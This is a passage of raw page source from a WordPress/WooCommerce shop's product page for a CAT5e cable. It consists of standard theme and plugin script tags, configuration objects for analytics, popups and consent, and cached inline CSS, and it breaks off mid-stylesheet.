wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":2,"offsetFormatted":"2","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="woocommerce-pdf-invoice-generator-js-extra">
/* <![CDATA[ */
var rtwwcpig_ajax_param = {"rtwwcpig_ajaxurl":"https:\/\/www.ncwsa.co.za\/wp-admin\/admin-ajax.php","rtwwcpig_nonce":"4a0f1acef7"};
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/rtwwcpig-woocommerce-pdf-invoice-generator/public/js/rtwwcpig-woocommerce-pdf-invoice-generator-public.js" id="woocommerce-pdf-invoice-generator-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/addons-for-divi/assets/libs/magnific-popup/magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js" id="divi-torque-lite-slick-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js" id="divi-torque-lite-counter-up-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https:\/\/www.ncwsa.co.za\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/addons-for-divi/assets/js/frontend.js" id="divi-torque-lite-frontend-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/popups-for-divi/scripts/front.min.js" id="js-divi-area-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-module" src="https://www.ncwsa.co.za/wp-content/plugins/wp-cloudflare-page-cache/assets/js/instantpage.min.js" id="swcfpc_instantpage-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="swcfpc_auto_prefetch_url-js-before">
/* <![CDATA[ */
			function swcfpc_wildcard_check(str, rule) {
			let escapeRegex = (str) => str.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
			return new RegExp("^" + rule.split("*").map(escapeRegex).join(".*") + "$").test(str);
			}

			function swcfpc_can_url_be_prefetched(href) {

			if( href.length == 0 )
			return false;

			if( href.startsWith("mailto:") )
			return false;

			if( href.startsWith("https://") )
			href = href.split("https://"+location.host)[1];
			else if( href.startsWith("http://") )
			href = href.split("http://"+location.host)[1];

			for( let i=0; i < swcfpc_prefetch_urls_to_exclude.length; i++) {

			if( swcfpc_wildcard_check(href, swcfpc_prefetch_urls_to_exclude[i]) )
			return false;

			}

			return true;

			}

			let swcfpc_prefetch_urls_to_exclude = '["\/*ao_noptirocket*","\/*jetpack=comms*","\/*kinsta-monitor*","*ao_speedup_cachebuster*","\/*removed_item*","\/my-account*","\/wc-api\/*","\/edd-api\/*","\/wp-json*","\/checkout\/*","\/cart\/*"]';
			swcfpc_prefetch_urls_to_exclude = (swcfpc_prefetch_urls_to_exclude) ? JSON.parse(swcfpc_prefetch_urls_to_exclude) : [];

			
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.ncwsa.co.za\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.ncwsa.co.za\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.ncwsa.co.za\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"b0df846da5","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"2399bc7a59","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"48167","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.ncwsa.co.za\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/themes/Divi/js/scripts.min.js" id="divi-custom-script-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js" id="es6-promise-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc90uYUAAAAAGdTGyYvuTeu571S6Qmqq8ongDaT" id="et-recaptcha-v3-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6Lc90uYUAAAAAGdTGyYvuTeu571S6Qmqq8ongDaT","page_action":{"action":"acconet_305m_cca_sf_utp_cat5e_cable_foil_braiding_pull_box_white_indoor_use"}};
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/themes/Divi/core/admin/js/recaptcha.js" id="et-core-api-spam-recaptcha-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js" id="jquery-mobile-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js" id="magnific-popup-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js" id="easypiechart-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js" id="salvattore-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="divi-woocommerce-pages-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviWoocommercePagesFrontendData = {"ajaxUrl":"https:\/\/www.ncwsa.co.za\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="divi-woocommerce-pages-frontend-bundle-js-before">
/* <![CDATA[ */
var dswcp_pre__ = window._;
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/divi-shop-builder/scripts/frontend-bundle.min.js" id="divi-woocommerce-pages-frontend-bundle-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="divi-woocommerce-pages-frontend-bundle-js-after">
/* <![CDATA[ */
window._ = dswcp_pre__;
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.ncwsa.co.za\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js" id="wp-consent-api-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="wp-consent-api-integration-js-before">
/* <![CDATA[ */
window.wc_order_attribution.params.consentCategory = "marketing";
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js" id="wp-consent-api-integration-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.ncwsa.co.za\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.ncwsa.co.za\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.ncwsa.co.za\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"988","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.ncwsa.co.za\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.ncwsa.co.za\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-143946":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"988","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":143946,"slug":"price-policy"},"pum-1094":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":988,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":1094,"slug":"support-2"},"pum-994":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"989","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":994,"slug":"contactus"}};
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="//www.ncwsa.co.za/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1756985370" id="popup-maker-site-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/themes/Divi/core/admin/js/common.js" id="et-core-common-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-popup-maker-561440dc30d29e4d73d1.js" id="googlesitekit-events-provider-popup-maker-js" defer></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "ZAR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/divi-shop-builder/includes/js/woo-products-filters.min.js" id="woofilters-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"48167":{"name":"Acconet 305m, CCA, SF\/UTP CAT5e Cable, Foil, Braiding, Pull Box White (Indoor Use)","price":1320.2899999999999636202119290828704833984375}}};
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js" id="gla-gtag-events-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/google-listings-and-ads/js/build/wp-consent-api.js" id="gla-wp-consent-api-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js" id="et-builder-modules-script-motion-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-110429-tb-11847-tb-106896-48167-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section{padding-top:3px;padding-bottom:2px;background-color:#000000!important}.et_pb_row_0_tb_header.et_pb_row{padding-top:6px!important;padding-bottom:2px!important;padding-top:6px;padding-bottom:2px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row,.et_pb_row_0_tb_header,body .pum-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row,.et_pb_row_0_tb_header,body #page-container .et-db .pum .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row,.et_pb_row_0_tb_header,body .pum-container .et-db .pum .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{width:90%;max-width:583px}.et_pb_row_0_tb_header{display:flex}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a{color:#FFFFFF!important}.et_pb_blurb_0_tb_header .et-pb-icon,.et_pb_blurb_1_tb_header .et-pb-icon{color:#2ea3f2;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header a{color:#FFFFFF!important;text-align:left}.et_pb_section_1_tb_header.et_pb_section{padding-top:3px;padding-bottom:4px;background-color:#FFFFFF!important}.et_pb_section_1_tb_header.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 154px;bottom:0;height:154px;z-index:1;transform:scale(1,1)}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_1_tb_header,body .pum-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_1_tb_header,body #page-container .et-db .pum .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_1_tb_header,body .pum-container .et-db .pum .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row{width:90%;max-width:2560px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-weight:700;color:#0C71C3!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#FFFFFF}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#E09900!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#FFFFFF!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}.et_pb_row_2_tb_header{min-height:34px}.et_pb_row_2_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}body #page-container .et_pb_section .et_pb_button_0_tb_header,body .pum-container .et_pb_section .et_pb_button_0_tb_header{color:#FFFFFF!important;background-color:#0C71C3}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after{transition:all 300ms ease 0ms}.ags_woo_mini_cart_0_tb_header .dswcp-count{border-radius:50% 50% 50% 50%;overflow:hidden;top:-1em;right:-1em}.ags_woo_mini_cart_0_tb_header .dswcp-dropdown-cart{border-radius:0 0 0 0;overflow:hidden;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;min-width:250px}.ags_woo_mini_cart_0_tb_header .dswcp-side-cart{border-radius:0 0 0 0;overflow:hidden;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.ags_woo_mini_cart_0_tb_header .dswcp-side-cart-header,.ags_woo_mini_cart_0_tb_header .dswcp-dropdown-cart-footer,.ags_woo_mini_cart_0_tb_header .dswcp-dropdown-cart-item,.ags_woo_mini_cart_0_tb_header .dswcp-side-cart-item,.ags_woo_mini_cart_0_tb_header .dswcp-image-container img,.ags_woo_mini_cart_0_tb_header .dswcp-side-cart-footer .dswcp-subtotal,.ags_woo_mini_cart_0_tb_header .dswcp-dropdown-cart-footer .dswcp-subtotal,.ags_woo_mini_cart_0_tb_header .dswcp-mini-cart-icon,.ags_woo_mini_cart_0_tb_header .dswcp-quantity{border-radius:0 0 0 0;overflow:hidden}.ags_woo_mini_cart_0_tb_header .dswcp-remove{border-radius:0 0 0 0;overflow:hidden;font-size:1.5em}.ags_woo_mini_cart_0_tb_header .dswcp-cart-empty-icon.et_pb_icon,.ags_woo_mini_cart_0_tb_header .dswcp-cart-empty-icon,.ags_woo_mini_cart_0_tb_header .dswcp-side-cart .dswcp-close,.ags_woo_mini_cart_0_tb_header .dswcp-dropdown-cart .dswcp-close{border-radius:0 0 0 0;overflow:hidden;font-size:2em}.ags_woo_mini_cart_0_tb_header{padding-top:7px}.ags_woo_mini_cart_0_tb_header .dswcp-side-cart-header,.ags_woo_mini_cart_0_tb_header .dswcp-dropdown-cart-header{padding-top:10px;padding-bottom:10px}.ags_woo_mini_cart_0_tb_header .dswcp-side-cart-footer,.ags_woo_mini_cart_0_tb_header .dswcp-dropdown-cart-footer{margin-top:1em}.ags_woo_mini_cart_0_tb_header .dswcp-subtotal{margin-bottom:1em}.ags_woo_mini_cart_0_tb_header .dswcp-cart-icon.dswcp-mini-cart-icon{font-size:24px;line-height:32px}body:has(>.dswcp-side-cart)::after{background:#000;content:"";height:0;width:0;pointer-events:none;position:absolute;top:0;left:0;z-index:9998;opacity:0;visibility:hidden}body:has(>.dswcp-side-cart.dswcp-show-side-cart)::after{height:100%;width:100%;opacity:0.2;visibility:visible;transition:opacity 1s ease-out}body{position:relative}.et_pb_row_1_tb_header.et_pb_row{padding-top:2px!important;padding-bottom:4px!important;margin-left:auto!important;margin-right:auto!important;padding-top:2px;padding-bottom:4px}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_button_0_tb_header:after,body .pum-container .et_pb_section .et_pb_button_0_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after,body .pum-container .et_pb_section .et_pb_button_0_tb_header:hover:after{opacity:1}}@media only screen and (max-width:767px){.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header a{font-size:10px}.et_pb_blurb_0_tb_header.et_pb_blurb{font-size:14px}body #page-container .et_pb_section .et_pb_button_0_tb_header:after,body .pum-container .et_pb_section .et_pb_button_0_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after,body .pum-container .et_pb_section .et_pb_button_0_tb_header:hover:after{opacity:1}}.et_pb_section_0_tb_body.et_pb_section{padding-top:0px}.et_pb_row_0_tb_body.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_body.et_pb_row,.et_pb_row_0_tb_body,body .pum-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_body.et_pb_row,.et_pb_row_0_tb_body,body #page-container .et-db .pum .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_body.et_pb_row,.et_pb_row_0_tb_body,body .pum-container .et-db .pum .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_body.et_pb_row,.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l 